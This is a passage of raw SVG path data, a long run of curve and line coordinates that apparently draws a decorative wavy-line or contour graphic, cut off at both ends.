3.325-14.9,19.706-29.133,16.281-36.348,19.452-41.18,32.778-51.423a58.1,58.1,0,0,1,11.656-6.691l2.373-1.092c12.164-5.592,17.2-9.332,21.513-18.162,1.916-3.942,2.53-6.582,3.437-12.831.794-5.423,1.509-7.9,3.6-10.718,2.62-3.552,7.167-6.549,14.643-9.416a125.95,125.95,0,0,1,12.282-3.9c16.653-4.5,25.775-5.607,40.375-6.077,7.034-.229,9.685-.583,12.907-2.092a21.031,21.031,0,0,0,3.652-2.2,35.146,35.146,0,0,1,13.5-5.925c5.822-1.329,10.9-1.613,19.065-1.52l2.4.025c2.874,0,6.933-1.047,20.082-4.906,11.042-3.216,16.266-4.505,19.679-4.505a22.452,22.452,0,0,1,3.621.429l5.107.945c10.01,1.751,17.779,1.971,25.642-.225,8.137-2.281,15.089-7.075,20.688-14.885V38.64A37.892,37.892,0,0,1,1482.156,52.8c-8.035,2.249-15.937,2.028-26.08.239l-5.1-.936a23.312,23.312,0,0,0-3.456-.41c-3.261,0-8.481,1.276-20.125,4.682-12.59,3.694-16.618,4.729-19.636,4.729l-2.4-.021c-8.1-.11-13.1.176-18.834,1.485a34.56,34.56,0,0,0-13.13,5.746,21.955,21.955,0,0,1-3.824,2.323c-3.386,1.567-6.115,1.954-13.294,2.18-14.53.464-23.581,1.571-40.141,6.033a126.362,126.362,0,0,0-12.184,3.87c-7.308,2.824-11.714,5.708-14.2,9.076-1.935,2.631-2.631,4.976-3.394,10.245-.919,6.352-1.56,9.072-3.539,13.131a31.831,31.831,0,0,1-9.849,11.967c-3.179,2.36-6.065,3.9-12.164,6.691l-2.354,1.086a57.208,57.208,0,0,0-11.468,6.575c-13.153,10.116-16.242,14.812-32.473,51.016-6.436,14.383-12.95,23.707-19.984,29.532-5.181,4.289-8.7,5.825-17.638,8.646a44.864,44.864,0,0,0-7.472,2.851c-6.362,3.264-16.008,6.691-28.852,10.515q-11.073,3.272-22.228,6.242a44.415,44.415,0,0,0-12.805,6.474,140.6,140.6,0,0,0-13.2,10.526c-2.283,2.008-9.662,8.673-9.662,8.673a99.528,99.528,0,0,1-8,6.66c-2.506,1.8-15.621,10.277-19.636,13.071a207.8,207.8,0,0,0-26.435,21.669Zm-29.224,0q.8-1.026,1.665-2.049c6.291-7.445,13.5-13.278,25.314-21.18,2.092-1.39,10.483-6.9,12.575-8.3,5.056-3.368,9.173-6.252,13.169-9.272,5.478-4.132,10.389-8.449,19.108-16.538l1.732-1.613c18.107-16.817,26.486-23.445,37.388-27.91a142.556,142.556,0,0,1,16.058-5.184c.211-.064,15.159-4.078,19.593-5.365,20.289-5.865,32.954-11.822,40.629-20.673,5.873-6.776,10.123-14.658,17.517-30.987l2.131-4.709c9.044-19.931,14.721-29.747,23.214-37.525a66.651,66.651,0,0,1,15.679-10.871l4.121-2.061c6.424-3.24,9.654-6.029,13.212-12.3a71.426,71.426,0,0,0,4.567-10.106c4.649-12.377,11.695-20.928,20.359-26.137a37.62,37.62,0,0,1,18.862-5.56c7.148,0,12.9-.128,20.567-.6a243.706,243.706,0,0,0,33.1-4.139q7.648-1.538,14.5-3.607c13.693-4.162,20.778-5.248,33.583-6.041l2.283-.148a82.015,82.015,0,0,0,15.14-2.181c5.416-1.309,11-1.416,23.042-.734,9.22.519,13.091.6,17.548.1,5.822-.65,10.135-2.361,13.2-5.5C1484.052,29.73,1492.591,16.136,1501.4,0h.853c-8.679,16.5-17.356,30.341-23.781,36.916-3.249,3.347-7.769,5.122-13.8,5.812-4.539.5-8.442.417-19.554-.209-10.1-.577-15.62-.46-20.923.816a83.31,83.31,0,0,1-15.292,2.2l-2.3.148c-12.735.782-19.746,1.863-33.36,6q-6.88,2.089-14.577,3.641a244.646,244.646,0,0,1-33.239,4.148c-7.707.469-13.466.6-20.633.6a36.667,36.667,0,0,0-18.354,5.411c-8.461,5.093-15.355,13.455-19.91,25.615a72.915,72.915,0,0,1-4.649,10.243c-3.672,6.484-7.057,9.4-13.642,12.735l-4.109,2.047a65.49,65.49,0,0,0-15.456,10.718c-8.36,7.659-13.986,17.384-22.979,37.217l-2.123,4.689c-7.441,16.412-11.722,24.359-17.689,31.229-7.848,9.051-20.645,15.072-41.094,20.99-4.457,1.285-19.413,5.308-19.617,5.365a143.045,143.045,0,0,0-15.937,5.139c-10.757,4.41-19.073,11-37.091,27.723l-1.732,1.614c-8.747,8.107-13.673,12.436-19.179,16.6-4.027,3.033-8.156,5.927-13.22,9.315-2.1,1.4-10.5,6.9-12.575,8.3-11.742,7.836-18.889,13.629-25.1,20.99-.381.449-.756.9-1.125,1.359Zm-37.1,0a215.5,215.5,0,0,0,27.674-13.64c17.619-10.33,57.2-43.072,66.107-56.3,14.358-21.346,29.13-36.157,54.209-50.348,13.376-7.555,21.5-15.543,25.661-24.072,2.979-6.128,3.64-10.82,3.64-19.372,0-11.637-.755-19.582-3.773-28.674-3.21-9.637-8.52-17.511-16.4-23.165-21.544-15.472-30.279-17.167-49.45-8.312a.073.073,0,0,1,.023-.006c-.016,0-17.4,7.949-21.6,9.939-1.736.836-3.366,1.62-4.958,2.4q-11.935,5.872-23.378,12.72a166.826,166.826,0,0,1-18.2,9.419l-4.458,1.969c-1.06.467-1.955.876-2.811,1.28a75.822,75.822,0,0,0-12.227,7.174q-2.7,1.911-5.544,3.584l-4.794,2.794c-8.391,5.035-11.8,10.251-14.936,25.715-5.4,26.6-8.676,35.232-18.451,47.263a115.052,115.052,0,0,1-11.011,11.33c-8.524,7.988-9.423,8.863-12.051,11.939-3.57,4.189-5.372,7.694-5.372,10.894,0,3.322.692,5.329,3.875,12.668,4.352,10.034,5.341,16.068,2.2,24.118-4.262,10.946-6.416,18.584-6.342,25.013a19.971,19.971,0,0,0,.349,3.66h-1.034a21.184,21.184,0,0,1-.335-3.66c-.07-6.607,2.1-14.353,6.424-25.422,3.007-7.707,2.061-13.487-2.2-23.3-3.253-7.5-3.957-9.553-3.957-13.09,0-3.5,1.9-7.212,5.627-11.567,2.663-3.138,3.57-4.007,12.133-12.026a113.6,113.6,0,0,0,10.909-11.237C946,205.19,949.222,196.712,954.6,170.253c3.183-15.734,6.76-21.2,15.417-26.393.817-.495,4.027-2.354,4.794-2.8q2.809-1.65,5.482-3.533v.007a76,76,0,0,1,12.379-7.263c.856-.422,1.763-.813,2.835-1.3l4.454-1.964a166.123,166.123,0,0,0,18.088-9.367q13.836-8.287,28.414-15.16c4.2-1.987,21.483-9.9,21.6-9.959,19.532-9,28.636-7.229,50.446,8.426,8.066,5.793,13.5,13.851,16.774,23.685,3.077,9.234,3.832,17.26,3.832,29.01,0,8.7-.673,13.539-3.754,19.833-4.258,8.739-12.54,16.87-26.076,24.538-24.93,14.1-39.589,28.8-53.865,50.01-9,13.376-48.7,46.214-66.431,56.608a218.5,218.5,0,0,1-25.464,12.739Zm107.239-224.84.014,0Zm-183.79,224.84a17.334,17.334,0,0,0,5.9-4.4V314.5a17.245,17.245,0,0,1-3.71,2.867Zm-21.134,0q2.087-.838,4.133-1.85a63.112,63.112,0,0,0,17.435-12.756,43.484,43.484,0,0,0,5.462-7.754v2.005a40.725,40.725,0,0,1-4.727,6.472,64.289,64.289,0,0,1-17.732,12.974q-.957.475-1.924.91Zm-34.854,0a4.41,4.41,0,0,1-.235-2.938c.653-2.864,3.6-6.321,8.473-10.349,2.4-1.985,5.2-4.056,8.4-6.243,2.78-1.9,5.689-3.773,9.071-5.872.735-.464,5.505-3.389,6.342-3.922a54,54,0,0,0,4.383-3.229c.817-.648,3.977-3.241,4.723-3.838,7.918-6.374,13.752-9.451,20.723-9.723V272.3c-6.686.273-12.344,3.27-20.094,9.494l-4.719,3.844a53.33,53.33,0,0,1-4.485,3.284c-.837.544-5.619,3.48-6.342,3.929-3.374,2.087-6.272,3.972-9.044,5.853q-4.293,2.906-8.321,6.189c-4.7,3.888-7.542,7.217-8.125,9.774a3.271,3.271,0,0,0,.44,2.7Zm-15.441,0c.084-1.946,1.52-4.291,4.153-6.963,3.785-3.846,9.791-8.291,19.1-14.425l4.547-2.948c18.3-11.842,18.577-12.022,22.706-15.41,11.472-9.41,20.078-14.653,26.823-15.784v1.067c-6.491,1.146-14.905,6.27-26.189,15.536-4.18,3.428-4.426,3.593-22.8,15.47q-2.276,1.468-4.54,2.956c-9.247,6.1-15.21,10.506-18.932,14.279-2.486,2.534-3.774,4.586-3.823,6.222Zm-60.978,0c6.66-1.72,17.546-4.471,18.245-4.654,16.5-4.286,25.826-7.693,34.135-13.169,5.975-3.943,5.951-3.929,28.2-17.281l2.651-1.59c10.428-6.27,17.435-10.661,23.175-14.584q4.6-3.123,8.97-6.585,3.261-2.635,6.495-5.307a89.371,89.371,0,0,1,16.434-10.718v1.171A87.188,87.188,0,0,0,874.369,255c-.073.061-4.9,4.05-6.51,5.332q-4.393,3.488-9.024,6.639c-5.76,3.933-12.774,8.326-23.226,14.605l-2.647,1.6c-22.229,13.327-22.205,13.317-28.172,17.245-8.43,5.566-17.83,9-34.44,13.308-.573.148-7.993,2.024-14.312,3.639Zm-36.234,0c2.587-3.275,4.9-5.386,7.141-6.367a109.88,109.88,0,0,1,11.421-4.232c1.6-.506,3.191-.983,5.267-1.593q2.463-.691,4.915-1.418c6.233-1.853,9.849-3.251,12.989-5.263,2.283-1.468,5.353-2.539,10.749-3.947l6.26-1.6c2.526-.659,4.606-1.255,6.6-1.879,7.257-2.348,12.782-5.19,17.095-9.246,4.262-4,9.384-6.636,19.355-10.555l4.841-1.906c1.908-.728,3.445-1.358,4.923-1.982,10.178-4.276,17.173-8.574,22.862-14.791,6.229-6.832,14.354-13.1,25.161-19.958,1.65-1.047,8.34-5.032,14.964-9.031v1.21c-6.452,3.9-12.833,7.7-14.424,8.708-10.745,6.816-18.8,13.037-24.969,19.778-5.8,6.356-12.907,10.715-23.206,15.052-1.486.63-3.034,1.246-4.942,2l-4.845,1.9c-9.849,3.868-14.893,6.463-19.022,10.349-4.446,4.173-10.1,7.088-17.486,9.463-2.01.646-4.1,1.244-6.647,1.9l-6.26,1.6c-5.29,1.378-8.289,2.425-10.471,3.813-3.234,2.08-6.925,3.516-13.232,5.385l-2.428.7q-3.894,1.083-7.75,2.3a111.551,111.551,0,0,0-11.316,4.2c-1.9.834-3.929,2.63-6.212,5.4Zm-16.764,0,1.578-2.269c4.567-6.614,7.237-10.067,10.631-13.36a32.464,32.464,0,0,1,14.827-8.541c13.556-3.469,20.766-5.718,25.834-7.986a50.48,50.48,0,0,0,5.384-2.823c1.122-.68,1.783-1.088,4.321-2.719,2.757-1.755,5.322-2.172,11.6-2.381,5.544-.187,8.055-.451,11.183-1.475a21.872,21.872,0,0,0,9.728-6.5c4.962-5.54,10.225-7.955,18.135-9.3,1.091-.189,1.92-.319,3.937-.608,7.034-1.014,10.135-1.764,13.744-3.788,4.586-2.559,6.921-4.635,23.918-20.569l3.2-2.979c9.838-9.1,16.434-14.456,21.838-17.231a37.951,37.951,0,0,0,11.437-8.988v-12.5q-5.038,5.623-10.467,10.851a72.878,72.878,0,0,1-9.912,8.049c-1.142.794-2.323,1.568-3.824,2.507-12.285,7.841-14.995,9.747-23.038,17.024-9.646,8.727-12.246,10.783-15.691,12.068-2.8,1.049-4.274,1.112-12.246.859-2.815-.084-4.927-.122-7.4-.122-8.434,0-14.017,2.822-19.808,8.59-.45.449-4.61,4.852-5.795,5.917-2.416,2.186-4.543,3.262-7.022,3.262-5.2,0-6.729.107-8.727.692-2.721.814-5.392,2.477-12.082,7.473-9.99,7.453-18.2,9.606-31.186,9.606-9.4,0-25.45,14.846-34.8,31.877q-1.572,2.864-3.285,5.371h-2.513a60.684,60.684,0,0,0,4.023-6.4c9.658-17.625,26.225-32.94,36.574-32.94,12.6,0,20.391-2.048,29.982-9.2,6.893-5.139,9.685-6.9,12.716-7.8,2.264-.668,3.875-.773,9.3-.773,1.9,0,3.6-.866,5.677-2.739,1.1-1,5.212-5.352,5.709-5.851,6.158-6.115,12.215-9.182,21.239-9.182,2.5,0,4.629.044,7.46.129,7.66.24,9.044.176,11.492-.734,3.089-1.151,5.638-3.168,15.038-11.675,8.156-7.381,10.932-9.325,23.319-17.219,1.466-.944,2.639-1.7,3.761-2.477a70.957,70.957,0,0,0,9.642-7.839c4.2-4.056,8.18-8.21,11.867-12.443V175.562c-2.006,3.315-3.464,5.626-4.891,7.76-4.508,6.774-8.626,11.412-14.174,15.678-3.351,2.572-5.423,3.92-15.179,10.047q-2.886,1.8-5.74,3.66c-7.851,5.123-12.5,8.9-14.639,12.293a20.616,20.616,0,0,1-11.707,9.253c-3.75,1.168-7.034,1.483-14.815,1.7-12.743.352-18.8,1.231-26.709,4.912q-4.457,2.078-8.727,4.551c-4.383,2.537-16.661,10.679-18.506,11.777-7.746,4.632-14.3,6.723-22.94,6.723-19.237,0-30.889,7.735-56.715,36.424a55.874,55.874,0,0,1-14.987,12.145,52.548,52.548,0,0,1-6.354,2.872c-.876.333-1.732.65-5.474,1.956l-.146.053h-2.358a48.861,48.861,0,0,1,4.8-1.956c1.11-.385,1.959-.7,2.823-1.023a51.745,51.745,0,0,0,6.221-2.823,54.508,54.508,0,0,0,14.721-11.938c26-28.886,37.876-36.756,57.47-36.756,8.442,0,14.827-2.042,22.432-6.588,1.814-1.073,14.088-9.219,18.514-11.782,2.886-1.66,5.771-3.161,8.8-4.586,8.074-3.766,14.244-4.651,27.12-5.015,7.679-.211,10.909-.512,14.541-1.657a19.615,19.615,0,0,0,11.144-8.81c2.24-3.567,6.983-7.4,14.944-12.605,1.642-1.08,3.335-2.147,5.763-3.662,9.713-6.116,11.785-7.452,15.1-10,5.443-4.181,9.482-8.753,13.947-15.444q2.979-4.495,5.728-9.144V157.3c-4.074,8.52-8.684,15.522-12.946,18.709-2.557,1.9-5.486,4.2-9.216,7.237q-3.185,2.584-6.354,5.2l-1.294,1.065q-2.481,2.047-4.962,4.077c-7.7,6.277-13.153,10.5-17.959,13.788-3.159,2.152-3.934,2.907-8.215,7.453-5.955,6.346-11.949,9.018-29.72,11.449-11.519,1.568-20.43,5.132-31.351,11.573-1.681.982-7.413,4.464-7.1,4.284-2.753,1.652-4.782,2.81-6.772,3.826-5.74,2.928-10.674,4.362-16.016,4.362-17.466,0-42.252,12.03-52.641,23.864-12.285,14.008-32.031,28.958-46.134,32.575a18.486,18.486,0,0,0-12.561,10.6H625.78c2.661-5.9,7.019-9.975,13.448-11.627,13.865-3.55,33.462-18.383,45.622-32.234,10.573-12.058,35.632-24.225,53.4-24.225,5.169,0,9.959-1.386,15.558-4.252,1.967-1.007,3.976-2.144,6.71-3.786-.309.189,5.435-3.3,7.116-4.3,11.03-6.49,20.043-10.106,31.714-11.707,17.568-2.4,23.351-4.966,29.13-11.121,4.332-4.61,5.138-5.4,8.383-7.609,4.77-3.251,10.205-7.463,17.892-13.739q2.481-2.022,4.954-4.066l1.306-1.064q3.173-2.608,6.35-5.208c3.742-3.033,6.678-5.355,9.247-7.267,4.453-3.334,9.341-11.037,13.548-20.282v52.48a38.285,38.285,0,0,1-10.991,8.413c-5.279,2.712-11.836,8.02-21.611,17.061l-3.183,2.982c-17.126,16.044-19.421,18.086-24.121,20.719-3.754,2.089-6.932,2.873-14.092,3.9-2.006.3-2.835.422-3.914.6-7.707,1.317-12.766,3.637-17.548,9a22.948,22.948,0,0,1-10.162,6.793c-3.261,1.043-5.834,1.329-11.468,1.513-6.1.208-8.555.6-11.1,2.229q-2.147,1.4-4.332,2.726a49.952,49.952,0,0,1-5.5,2.873c-5.138,2.3-12.387,4.572-26,8.051-9.931,2.551-15.558,8-24.876,21.493l-1.15,1.664Zm-85.113,0a44.7,44.7,0,0,1,14.078-18.839A74.312,74.312,0,0,1,641.37,289.8c1.689-.838,3.331-1.548,5.177-2.282.958-.374,3.937-1.5,4.364-1.659,5.048-1.966,7.585-3.715,10.338-7.666a46.039,46.039,0,0,0,4.141-7.7c3.026-6.879,3.456-11.069,2.772-17.668a28.8,28.8,0,0,1-.274-4.786c.223-5.164,3.273-9.658,11.926-16.414,9.513-7.433,11.89-13.943,8.79-19.859-2.244-4.28-6.373-7.445-13.814-11.679a15.846,15.846,0,0,0-6.545-1.641c-.817-.071-1.369-.106-3.007-.2-5.885-.317-7.781-.888-7.871-3.491-.106-2.94,3.566-8.231,12.2-17.448a197.5,197.5,0,0,1,16.649-16.152c1.826-1.54,3.488-2.841,5.3-4.216l4.2-3.074c.805-.6,1.49-1.126,2.143-1.66,3.323-2.715,6.279-5.9,10.408-11.433.856-1.155,1.7-2.316,2.549-3.473l2.354-3.232c1.834-2.5,3.1-4.182,4.375-5.73,8.633-10.63,17.31-14.591,38-15.99-.45.021,12.234-.944,14.6-1.029a22.8,22.8,0,0,1,8.625,1.029,19.957,19.957,0,0,1,2.518,1.085c2.315,1.191,3.23,4.046,4.352,11.342l.45,2.887c.172,1.119.336,2.055.508,2.958,1.47,8.037,3.691,12.844,7.953,15.231,6.893,3.843,10.807,5.381,14.264,5.164,4.078-.263,7.128-3.315,9.482-10.109,1.478-4.223,1.486-6.787.325-8.281-.915-1.171-2.323-1.691-5.677-2.373q-1.367-.256-2.721-.574a13.618,13.618,0,0,1-6.049-2.835q-2.411-2.13-4.872-4.189-2.135-1.819-4.16-3.764c-2.784-2.719-3.933-4.63-3.343-6.222,1.04-2.76,7.973-3.7,19.3-3.523q8.539.141,17.056.921c2.815.409,3.265.513,3.754.629,1.427.313,3.007.646,4.712.951a82.574,82.574,0,0,0,14.843,1.378c5.669-.04,10.44-.9,14-2.718,8.258-4.232,16.2-7.211,22.6-7.9.712-.072,1.427-.115,2.088-.137v1.047c-.63.011-1.294.058-1.986.137-6.248.658-14.1,3.6-22.256,7.79-3.711,1.9-8.625,2.787-14.447,2.832a84.034,84.034,0,0,1-15.018-1.394c-1.732-.31-3.324-.637-4.762-.969a31.425,31.425,0,0,0-3.617-.6q-8.475-.728-16.985-.923c-10.624-.163-17.536.777-18.322,2.86-.387,1.014.614,2.662,3.089,5.087,1.032,1.014,2.264,2.122,4.121,3.713q2.434,2.106,4.884,4.2a12.57,12.57,0,0,0,5.607,2.614c.712.165.876.207,2.69.565,3.6.728,5.13,1.306,6.272,2.75,1.435,1.84,1.427,4.743-.156,9.281-2.483,7.14-5.83,10.508-10.385,10.8-3.7.246-7.75-1.348-14.8-5.286-4.622-2.582-6.956-7.632-8.485-15.953-.172-.91-.325-1.863-.508-2.991l-.442-2.883c-1.067-6.881-1.935-9.617-3.8-10.568a18.838,18.838,0,0,0-2.409-1.046,21.876,21.876,0,0,0-8.254-.961c-2.334.07-14.991,1.046-14.041.969-20.954,1.435-29.364,5.279-37.814,15.674q-2.24,2.783-4.332,5.688l-2.346,3.224-2.561,3.474c-4.18,5.605-7.195,8.865-10.592,11.626-.661.542-1.353,1.088-2.17,1.691l-4.192,3.073q-2.692,2.008-5.259,4.172A195.975,195.975,0,0,0,670.3,178.041c-8.414,8.971-12.012,14.154-11.93,16.672.07,1.726,1.673,2.208,6.921,2.486,1.642.1,2.194.128,3.038.212a16.575,16.575,0,0,1,6.944,1.757c7.629,4.339,11.859,7.588,14.225,12.1,3.363,6.43.813,13.466-9.067,21.18-8.438,6.588-11.316,10.84-11.531,15.64a27.891,27.891,0,0,0,.266,4.63c.7,6.764.254,11.133-2.854,18.21a46.57,46.57,0,0,1-4.242,7.871c-2.874,4.149-5.576,6-10.807,8.04-.438.167-3.406,1.285-4.352,1.659-1.834.714-3.449,1.423-5.106,2.24a72.643,72.643,0,0,0-13.357,8.612,43.527,43.527,0,0,0-13.6,18.013Zm-69.5,0q1.587-.608,3.2-1.151c3.578-1.137,6-1.391,11.011-1.463h.927c5.83-.1,9.361-.867,14.479-3.733,11.378-6.353,14.475-7.379,22.674-7.379,3.249,0,5.3-1.673,7.859-5.521l1.509-2.3c1.732-2.543,3.058-3.681,4.9-3.681,7.718,0,15.069-2.088,20.035-7.16,1.865-1.924,4.121-3.034,9.216-4.914l1.04-.387c8.766-3.271,12.019-5.925,12.019-12.105,0-17.352,3.6-30.522,12.481-35.992,5.1-3.135,9.533-8.018,10.866-12,1.451-4.314-.845-6.887-7.542-6.887-4.54,0-8.348-1.192-13.345-3.7-7.668-3.837-6.913-3.491-8.891-3.584-.078-.005-.152-.009-.227-.009-2.526,0-4.575,1.721-6.647,5.968-7.175,14.7-29.665,39.87-45.032,50.378-6.94,4.742-19.206,8.9-39.3,14.088-4.109,1.072-18.33,4.6-20.962,5.281-7.511,1.924-12.571,3.374-16.313,4.726a41.608,41.608,0,0,0-9.4,4.515c-2.8,1.934-4.18,3.649-6.076,7.034-2.448,4.392-3.3,5.687-5.748,8.187-1.458,1.5-2.041,2.049-6.061,5.823l-1.8,1.7c-1.683,1.606-3.088,3.006-4.258,4.264h-1.4c1.309-1.461,2.938-3.1,4.965-5.027l1.814-1.715c4-3.767,4.567-4.3,6.014-5.781,2.366-2.428,3.183-3.662,5.587-7.979,1.967-3.512,3.437-5.339,6.393-7.377a42.71,42.71,0,0,1,9.626-4.634c3.781-1.369,8.868-2.824,16.414-4.758,2.631-.677,16.852-4.22,20.962-5.278,19.972-5.153,32.168-9.3,38.975-13.956,15.222-10.4,37.591-35.417,44.688-49.965,2.291-4.709,4.739-6.673,7.832-6.536a12.335,12.335,0,0,1,4.4,1.255c1.224.538,2.428,1.133,3.609,1.776l1.283.657c4.876,2.449,8.543,3.6,12.9,3.6,7.339,0,10.205,3.208,8.512,8.268-1.427,4.248-6.033,9.314-11.316,12.566-8.461,5.2-11.98,18.085-11.98,35.092a10.617,10.617,0,0,1-4.059,8.739c-2.018,1.651-4.281,2.716-8.633,4.349l-1.04.385c-4.946,1.832-7.116,2.9-8.848,4.662-5.193,5.335-12.79,7.479-20.751,7.479-1.408,0-2.518.957-4.066,3.239-.3.428-1.345,2.04-1.5,2.277-2.733,4.1-5.028,5.981-8.708,5.981-8,0-10.952.975-22.185,7.253-5.283,2.949-8.974,3.745-14.948,3.849-.266,0-.477,0-.938.02-4.911.064-7.257.313-10.713,1.4-.154.05-.309.1-.462.155Zm-22.235,0a37.931,37.931,0,0,1,9.09-5.332l2.346-.9.254-.1c7.7-2.971,11.011-4.445,14.244-6.587,4.156-2.768,6.276-5.853,6.276-9.687,0-3.025-.985-4.455-3.058-4.918-1.681-.383-3.108-.259-8.258.527a46.712,46.712,0,0,1-7.542.729c-1.173,0-2.174-.009-3.867-.041-1-.016-1.908-.027-2.745-.027-6.15,0-8.238.549-11.058,2.862a14.356,14.356,0,0,0-1.345,1.233c-.207.218-8.461,8.039-11.675,11.312q-2.147,2.178-4.2,4.45a64.736,64.736,0,0,0-5.226,6.482h-1.236a61.424,61.424,0,0,1,5.719-7.193c1.283-1.433,2.69-2.925,4.231-4.494,3.23-3.283,11.468-11.094,11.671-11.29a14.767,14.767,0,0,1,1.427-1.317c3.449-2.836,5.885-3.219,14.459-3.065,1.681.032,2.678.046,3.844.046a46.505,46.505,0,0,0,7.39-.722c5.321-.8,6.768-.944,8.625-.525,2.569.584,3.863,2.458,3.863,5.951,0,4.232-2.315,7.618-6.749,10.568-3.3,2.192-6.659,3.687-14.424,6.688l-.278.108-2.323.9a33.461,33.461,0,0,0-7.679,4.349Zm-53.96,0c18-20.624,44.335-43,53.029-43,10.111,0,54.893-12.528,67.065-18.765,9.646-4.946,24.794-22.141,37.54-39.569.723-.991,13.763-22.582,19.574-30.943,9.533-13.728,18.577-23.573,27.476-28.777,7.433-4.358,13.419-10.748,19.167-19.582,1.967-3.031,10.725-18.45,12.977-21.336a13.08,13.08,0,0,1,4.61-4.063c14.346-6.535,24.7-9.451,39.964-9.451h29.568c4.129,0,7.507-.421,23.378-2.614l4.387-.6c10.111-1.358,16.891-2.017,22.193-2.017,1.693,0,3.007.009,6.147.039,18.975.2,29.11-.5,45.74-4.207a37.324,37.324,0,0,0,9.286-3.463V90.2a38.29,38.29,0,0,1-9.075,3.311c-16.719,3.723-26.917,4.431-45.958,4.232-3.14-.03-4.446-.039-6.139-.039-5.251,0-11.992.659-22.064,2.005l-4.383.606c-15.945,2.208-19.312,2.612-23.511,2.612H749.447c-15.1,0-25.321,2.881-39.554,9.372a12.112,12.112,0,0,0-4.223,3.759c-2.2,2.8-10.929,18.182-12.927,21.254-5.834,8.958-11.929,15.473-19.5,19.905-8.739,5.121-17.7,14.872-27.151,28.475-5.791,8.332-18.831,29.936-19.6,30.975-12.844,17.563-28.058,34.831-37.908,39.878-12.293,6.306-57.235,18.872-67.51,18.872-8.181,0-33.867,21.752-51.663,41.951Zm-12.378,0q3.22-3.163,6.607-6.138c-.07.052,6.283-5.54,7.973-7.075a87.171,87.171,0,0,0,6.628-6.62c7.851-8.84,13.032-13.964,20.473-19.412a98.233,98.233,0,0,1,35.867-16.286c37.755-9.03,52-13.277,59.98-18.741,8.77-5.991,21.716-25.895,37.56-57.3A84.625,84.625,0,0,1,652.3,158.92c5.228-4.43,9.744-7.577,17.892-12.784,7.562-4.831,9.806-6.42,11.6-8.533a22.216,22.216,0,0,0,3.011-5.086c.618-1.366,2.925-6.764,3.058-7.081a78.608,78.608,0,0,1,4.027-8.079c6.655-11.47,16.34-18.819,32.011-21.745,12.981-2.407,20.238-2.821,30.26-2.407,3.316.138,4.211.17,5.713.15,5.247-.072,9.9-1.085,16.93-3.973,21.145-8.676,39.511-12.588,60.347-12.588,3.109,0,6.151.16,10.686.5l2.131.165c12.692,1,18.432,1,25.834-.659a49.672,49.672,0,0,0,14.365-5.7v1.2a50.527,50.527,0,0,1-14.15,5.515c-7.523,1.684-13.337,1.684-26.131.681l-2.119-.163c-4.52-.344-7.535-.506-10.616-.506-20.7,0-38.944,3.891-59.956,12.5-7.148,2.928-11.93,3.974-17.3,4.059-1.529.018-2.436-.014-5.771-.15-9.951-.416-17.13-.007-30.045,2.406-15.355,2.855-24.8,10.013-31.312,21.229a77.553,77.553,0,0,0-3.976,7.977c-.121.293-2.436,5.716-3.069,7.1a23.257,23.257,0,0,1-3.159,5.333c-1.9,2.221-4.149,3.823-11.828,8.725-8.105,5.184-12.59,8.307-17.779,12.7a83.823,83.823,0,0,0-21.3,26.554c-15.914,31.572-28.911,51.556-37.884,57.7-8.137,5.561-22.4,9.813-60.324,18.885a97.067,97.067,0,0,0-35.5,16.123c-7.359,5.393-12.508,10.462-20.309,19.266a88.8,88.8,0,0,1-6.7,6.689c-1.7,1.547-8.062,7.144-7.992,7.078-2.2,1.954-4.064,3.672-5.8,5.354Zm-21.213,0c.558-.6.993-1.07,1.251-1.359,4.61-5.2,10.358-9.975,18.025-15.324,2.854-1.99,15.069-10.038,17.834-12.014A51.839,51.839,0,0,0,478.029,283c1.56-1.57,7.1-7.453,7.257-7.631,7.324-7.634,12.95-12.085,20.129-15.035,3.425-1.4,8.289-2.914,17.791-5.622q6.006-1.718,12.008-3.432,6.481-1.856,12.919-3.867c20.8-6.524,34.662-12.626,41.587-19.273,8.911-8.575,12.008-14.469,16.039-27.2,2.057-6.5,3.148-9.447,5.165-13.294,9.728-18.516,29.27-41.159,44.351-47.512,14.428-6.1,19.757-12.273,19.757-18.9,0-3.024,2.784-8.785,6.964-14.357,4.852-6.479,10.858-11.876,17.079-14.822C711.817,86.016,733.228,81.5,747.422,81.5c5.423,0,10.021-1.57,16.739-5.112,9.38-4.928,10.3-5.339,13.845-5.339,10.624,0,32.688-2.669,46.654-6.245l3.957-1.024,3.535-.93c2.651-.69,4.418-1.128,6.049-1.5a39.485,39.485,0,0,1,9.767-1.223,31.925,31.925,0,0,1,8.841,1.547c4.649,1.431,13.974-.937,23.315-5.939a69.074,69.074,0,0,0,10.029-6.479v2.507c-11.3,8.507-26.26,14.279-33.939,11.918a29.477,29.477,0,0,0-8.289-1.463,38.182,38.182,0,0,0-9.286,1.171q-4.78,1.105-9.513,2.4l-3.977,1.037c-14.131,3.616-36.355,6.3-47.143,6.3-3.046,0-3.984.415-12.915,5.113-6.987,3.666-11.84,5.339-17.669,5.339-13.92,0-35.022,4.455-47.491,10.35-5.892,2.79-11.644,7.969-16.313,14.2-3.926,5.25-6.545,10.666-6.545,13.092,0,7.6-5.916,14.444-21.024,20.822-14.549,6.146-33.806,28.441-43.331,46.572-1.935,3.705-3.007,6.566-5.024,12.96-4.129,13.034-7.37,19.228-16.586,28.079-7.222,6.939-21.278,13.142-42.385,19.748q-6.452,2.012-12.946,3.879-6.012,1.735-12.031,3.427c-9.423,2.7-14.244,4.194-17.58,5.562-6.858,2.813-12.285,7.107-19.421,14.552-.152.156-5.709,6.059-7.288,7.656a54.394,54.394,0,0,1-6.729,5.9c-2.792,2.007-15.038,10.065-17.841,12.019-7.526,5.258-13.162,9.929-17.634,14.961Zm-19.753,0a208.933,208.933,0,0,1,27.327-22.518c4.035-2.812,17.126-11.291,19.613-13.068a100.139,100.139,0,0,0,7.922-6.585c-.016,0,7.374-6.679,9.658-8.676a143.253,143.253,0,0,1,13.306-10.612,44.957,44.957,0,0,1,13.122-6.6c13.028-3.569,15.9-4.375,22.193-6.242,12.794-3.806,22.389-7.213,28.688-10.456a45.627,45.627,0,0,1,7.617-2.914c8.829-2.782,12.258-4.287,17.3-8.468,6.913-5.709,13.325-14.9,19.711-29.133,16.281-36.352,19.452-41.183,32.778-51.425a58.056,58.056,0,0,1,11.652-6.689l2.373-1.092c12.164-5.592,17.2-9.332,21.513-18.162,1.92-3.942,2.53-6.582,3.437-12.831.794-5.423,1.509-7.9,3.6-10.718,2.616-3.552,7.167-6.549,14.639-9.416a124.644,124.644,0,0,1,12.285-3.9c16.649-4.5,25.775-5.607,40.371-6.077,7.038-.229,9.689-.583,12.911-2.092a21.268,21.268,0,0,0,3.648-2.2,35.318,35.318,0,0,1,13.5-5.932c5.822-1.321,10.9-1.606,19.065-1.513l2.4.025c